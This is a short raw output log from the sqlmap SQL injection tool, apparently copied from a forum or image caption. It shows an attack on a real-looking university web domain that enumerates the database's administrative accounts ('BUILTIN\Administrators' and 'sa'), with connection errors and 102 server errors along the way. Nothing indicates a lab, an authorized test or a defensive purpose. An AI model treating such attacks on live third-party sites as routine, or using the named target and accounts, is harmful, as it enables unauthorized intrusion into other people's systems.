 sqlmap
[15:28:32] [INFO] retrieved: 2
[15:28:35] [INFO] retrieved: BUILTIN\Administrator[15:30:52] [CRITICAL] unable t
o connect to the target url or proxy, sqlmap is going to retry the request
[15:31:14] [CRITICAL] unable to connect to the target url or proxy, sqlmap is go
ing to retry the request
s
[15:31:25] [INFO] retrieved: sa
database management system users [2]:
[*] BUILTIN\Administrators
[*] sa
[15:31:39] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 102 times
[15:31:39] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\cwch.ahu.edu.cn'
[*] shutting down at: 15:31:39